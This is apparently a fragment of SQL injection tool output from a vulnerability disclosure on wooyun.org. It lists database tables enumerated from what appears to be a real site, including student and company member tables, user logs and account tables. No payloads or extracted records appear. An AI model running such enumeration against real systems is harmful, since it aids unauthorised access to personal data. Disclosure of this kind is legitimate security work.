 [00:58:47] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[00:58:51] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[00:58:51] [INFO] retrieved: "information_schema","TRIGGERS"
[00:58:53] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[00:58:53] [INFO] retrieved: "information_schema","VIEWS"
[00:58:54] [INFO] retrieved: "information_schema","INNODB_BUFFER_PAGE"
[00:58:55] [INFO] retrieved: "information_schema","INNODB_TRX"
[00:58:56] [INFO] retrieved: "information_schema","INNODB_BUFFER_POOL_STA
[00:59:07] [INFO] retrieved: "information_schema","INNODB_LOCK_WAITS"
[00:59:08] [INFO] retrieved: "information_schema","INNODB_CMPMEM"
[00:59:09] [INFO] retrieved: "information_schema","INNODB_CMP"
[00:59:10] [INFO] retrieved: "information_schema","INNODB_LOCKS"
[00:59:11] [INFO] retrieved: "information_schema","INNODB_CMPMEM_RESET"
[00:59:12] [INFO] retrieved: "information_schema","INNODB_CMP_RESET"
[00:59:13] [INFO] retrieved: "information_schema","INNODB_BUFFER_PAGE_LRU
[00:59:14] [INFO] retrieved: "ncu7060","action_c"
[00:59:15] [INFO] retrieved: "ncu7060","action_d"
[00:59:19] [INFO] retrieved: "ncu7060","company_data"
[00:59:20] [INFO] retrieved: "ncu7060","contact_us"
[00:59:21] [INFO] retrieved: "ncu7060","language"
[00:59:22] [INFO] retrieved: "ncu7060","log_user"
[00:59:23] [INFO] retrieved: "ncu7060","log_work"
[00:59:24] [INFO] retrieved: "ncu7060","manage_area"
[00:59:25] [INFO] retrieved: "ncu7060","manage_functions"
[00:59:26] [INFO] retrieved: "ncu7060","mem_company"
[00:59:27] [INFO] retrieved: "ncu7060","mem_student"
[00:59:28] [INFO] retrieved: "ncu7060","web_c"
[00:59:32] [INFO] retrieved: "ncu7060","web_class"
[00:59:33] [INFO] retrieved: "ncu7060","web_classm"
[00:59:34] [INFO] retrieved: "ncu7060","web_d"
[00:59:35] [INFO] retrieved: "ncu7060","web_event"
[00:59:35] [INFO] retrieved: "ncu7060","web_event_payment"
[00:59:36] [INFO] retrieved: "ncu7060","web_event_signup1"
[00:59:46] [INFO] retrieved: "ncu7060","web_event_signup2"
[00:59:47] [INFO] retrieved: "ncu7060","web_m"
[00:59:49] [INFO] retrieved: "ncu7060","web_m2"
[00:59:49] [INFO] retrieved: "ncu7060","web_menu"
[00:59:50] [INFO] retrieved: "test","Account"
[00:59:51] [INFO] retrieved: "test","all_user"
[00:59:52] [INFO] retrieved: "test","board"
[00:59:53] [INFO] retrieved: "test","graduated"
www.wooyun.org